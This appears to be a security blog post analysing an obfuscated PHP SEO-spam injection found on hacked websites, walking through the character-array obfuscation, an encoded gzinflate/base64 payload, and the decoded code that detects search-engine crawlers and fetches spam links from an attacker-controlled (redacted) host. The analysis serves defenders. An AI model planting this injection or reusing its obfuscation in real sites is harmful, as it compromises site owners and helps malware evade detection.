We continue to see an increase in the number of these PHP injections that use multiple obfuscation methods to evade detection, but lately one method has been increasingly utilized:
$GZN = "aT7k JdM_0VN5/Y1qQt
ym'oL*eIGS:c+ZhCbpREi)63rHBzDsXxOfKw;,.Wvn4=(lu9UjgF8AP2";
$hfl = $GZN[31].$GZN[0].$GZN[65].$GZN[65].$GZN[8].$GZN[66].$GZN[49].$GZN[26].$GZN[44].$GZN[8].$GZN[53].$GZN[66].$GZN[61].$GZN[31];
$fMk = $GZN[31].$GZN[44].$GZN[26].$GZN[0].$GZN[18].$GZN[26].$GZN[8].$GZN[53].$GZN[66].$GZN[61].$GZN[31].$GZN[18].$GZN[40].$GZN[23].$GZN[61]...This obfuscation method uses a variable ($GZN) to store a long string of characters that look as if they could be encoded or encrypted as they are unintelligible usually. A second variable, ($hfl), is then created and assigned PHP code that is generated by using the first $GZN long string and specific numbers that correspond to the string array’s indices or characters in this case. We end up with the function call_user_func after deobfuscating the $hfl variable, which you can see yourself by looking up the corresponding string value for the $GZN[ numbers (i.e 31 matches to character c – just remember the array starts at 0 so in the string the character c is actually the 32nd position). This process is repeated for the other variables as there are little to no PHP functions in plain text.
After repeating the process to deobfuscate all the other variables, we end up with the following – which looks to be where the actual action happens:
@$hfl($fMk($JLU,$GAa($Fd3($GZN[22].$GZN[33].$GZN[14].$GZN[13].$GZN[46].$GZN[29].$GZN[72].$GZN[7].$GZN[55].$GZN[28].$GZN[7].$GZN[50].$GZN[13].$GZN[65].$GZN[6].$GZN[73].$GZN[11].$GZN[3].$GZN[9].$GZN[46]We can use the same method as before to deobfuscate the above PHP code to something more readable:
call_user_func(create_function(gzinflate(base64_decode('\''.'ZY/BS8MwGMX/ldANk0BpLx7E0dkdil4cMqsXGeFbmyahaVKar+Iw/u9uzIPi6fHj8R7vmY6wcpykEgNgoxldKO+VlXEILh6MUxEswrsJCBFCH4+gvY/g7cLQlJRL8VztXqvdG32o6yfxciKxua+2Nd1z/rnU7TUpSMBJwiAa71B+oGhOhJLBNMGRUY040mL9Q2gG6WekpFiTG875ishGe1J2xkqhJF5KHAaWnIO3ed6qHoINrc7CnFvX590hG/V41xZJ9mveRcV281jRfZZczX/tf+tT0oENMiXnD3z19Q0='.'\''))),'1','1');The final step is to just deobfuscate the actual malicious payload of the file, which in this case is just gz compressed and encoded with base64, so either using a tool or just PHP code will allow you to deobfuscate it quickly:
if (@preg_match('#google|msn|bing|altavista|ask|yahoo|aol#i', @$_SERVER['HTTP_USER_AGENT'])){
$hd4 = stream_context_create(array('http'=>array('timeout' => 8))); echo @file_get_contents("http://[redacted]/lnk/fb.php?d=".@$_SERVER['SERVER_NAME']."&u=".@$_SERVER['HTTP_USER_AGENT'], false, $hd4);
}It turns out to be another SEO spam injection targeting search engine crawler user-agents and serving them specific URLs that they wish to increase in their rankings or keywords, however in this case it happened to be hidden under layers of obfuscation to help avoid any detection.










